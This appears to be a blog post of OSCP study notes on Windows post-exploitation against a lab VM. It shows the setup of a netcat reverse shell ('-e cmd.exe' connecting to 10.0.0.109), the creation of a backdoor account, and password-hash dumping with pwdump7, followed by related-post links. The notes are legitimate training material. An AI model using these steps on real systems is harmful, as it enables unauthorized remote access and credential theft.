OSCP Learning Notes - Post Exploitation(2)
Windows Post Exploitation
Target Server: IE8-Win 7 VM
1. Download and upload the fgdump, PwDump7, wce and netcat into the IEUser folder on Windows 7.

2.Create the new user hackme with the password "password".

3.Locate fgdump and wce on Kali Linux. We can upload them to Win7 through FTP, wget, HTTP etc.
4.Estalish nc connection between Kali Linux and Windows 7.
Kali Linux
nc -nvlp

Windows 7
-nv 10.0.0.109 -e cmd.exe

We are connected now.


5.Execute the pwdump7 throuth Kali Linux.Then copy and save the result as windows file on the Desktop.
pwdump7

Show the routing table and try to find something interesting.
route print

Show the physical address and try to find something interesting.
arp -a
Show the active connections and try to find something interesting.
netstat -ano

Try to find more inreteting things as more as possible....
Post Exploitation Guide:
https://github.com/mubix/post-exploitation/wiki/Linux-Post-Exploitation-Command-List
OSCP Learning Notes - Post Exploitation(2)的更多相关文章
- OSCP Learning Notes - Post Exploitation(1)
Linux Post Exploitation Target Sever: Kioptrix Level 1 1. Search the payloads types. msfvenom -l pay ...
- OSCP Learning Notes - Post Exploitation(4)
Pivoting 1. Edit the virtual network settings of the Vmware. 2. Set the Network Adapter(s) of Kali L ...
- OSCP Learning Notes - Post Exploitation(3)
Post-Exploit Password Attacks 1. Crack using the tool - john (Too slow in real world) Locate the roc ...
- OSCP Learning Notes - WebApp Exploitation(5)
Remote File Inclusion[RFI] Prepare: Download the DVWA from the following website and deploy it on yo ...
- OSCP Learning Notes - WebApp Exploitation(4)
Local File Inclusion[LFI] Target Pentester Lab: Download from the following website: https://www.vul ...
- OSCP Learning Notes - WebApp Exploitation(3)
SQL Injection[SQLi] Refrence: SQL Injection Authentication Bypass Cheat Sheet https://pentestlab.blo ...
- OSCP Learning Notes - WebApp Exploitation(2)
Cross-Site Scripting(XSS) 1. Using the tool - netdiscover to find the IP of target server. netdiscov ...
- OSCP Learning Notes - WebApp Exploitation(1)
Installing XSS&MySQL FILE Download the Pentester Lab: XSS and MySQL FILE from the following webs ...
- OSCP Learning Notes - Overview
Prerequisites: Knowledge of scripting languages(Bash/Pyhon) Understanding of basic networking concep ...
随机推荐
- PyCharm罢工并向你丢出了pip升级需求
一.事件缘由 最近在搞接口自动化框架,基于python自然少不了使用PyCharm.本来都是 在解决脚本上遇到的坑,突然出现了第三方库安装失败,这感觉就像大热天吃到 冰激凌,昏沉的脑袋瞬间清醒许多. ...
- ca69a.cpp_c++_函数匹配(重载确定)
/*ca69a.cpp_c++_函数匹配(重载确定)#重载确定的三个步骤1.候选函数2.选择可行函数3.寻找最佳匹配(如果有的话)#含有多个形参的重载确定 void f1();void f1(int) ...
- swiper 实现滑动解锁
最近项目中有这样一个需求,研究了两种写法一个原生,一个使用框架 原生写法: <!DOCTYPE html> <html> <head> <meta chars ...
- linux网络编程-socket(37)
在编程的时候需要加上对应pthread开头的头文件,gcc编译的时候需要加了-lpthread选项 第三个参数是线程的入口参数,函数的参数是void*,返回值是void*,第四个参数传递给线程函数的参 ...
- python R语言 入门常见指令
环境是windows R语言安装包 install.packages("magrittr")
- 《算法笔记》9.4小节 问题 B: 二叉搜索树
这道题也当做二叉搜索树的建树模板. 这道题其实直接把这颗树建出来后,比较前序序列和中序序列即可,这里我用的数组实现,更好写和查错qwq. code: #include <bits/stdc++. ...
- 数据库管理与迁移(Liquibase)
SpringBoot 是为了简化 Spring 应用的创建.运行.调试.部署等一系列问题而诞生的产物,自动装配的特性让我们可以更好的关注业务本身而不是外部的XML配置,我们只需遵循规范,引入相关的依赖 ...
- Android java.lang.NoClassDefFoundError:failed resolution of :Lorg/apache/http/ProtocolVersion
问题是突然出现的,因为我走测试的时候没有问题,但是正式的时候就这样了,报错APP发生的样式是直接闪退.问题报错位置大概是Applicition类,因为这里基本是都是初始化第三方地方, 问题形成原因:可 ...
- python-多任务-进程
什么是进程? 程序是静态的,当程序运行起来就叫做进程. 进程是操作系统分配资源的基本单元. 进程.线程的区别与优缺点 1. 定义的不同: 进程是系统进行资源分配的最小单位. 线程是进程的一个实体,是C ...
- kubernetes-pod驱逐机制
1.驱逐策略 kubelet持续监控主机的资源使用情况,并尽量防止计算资源被耗尽.一旦出现资源紧缺的迹象,kubelet就会主动终止部分pod的运行,以回收资源. 2.驱逐信号 以下是一些kubele ...
